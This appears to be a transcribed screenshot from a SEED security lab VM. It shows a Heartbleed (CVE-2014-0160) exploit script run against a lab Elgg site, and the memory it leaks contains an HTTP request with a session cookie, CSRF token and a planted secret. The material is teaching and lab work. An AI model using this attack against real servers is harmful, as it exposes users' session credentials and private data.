 ubuntu_seed_12.04 [Running]
Terminal 3:12 PM Seed
Terminal
Dash home
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#......./*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=si91n2h7v9u3bdn341uvohmk04
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
__elgg_token=b24d1239aea72096e55323a1d83935b5&__elgg_ts=1572471759&recipient_gui
d=40&subject=secrete2ea87a531f234390e0420e22b0aaff9cendsecret&body=yo+whats+good
.....Smy....&.A....q
[10/30/2019 14:55] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
30/10/19 - 3:12:27 pm
Left ⌘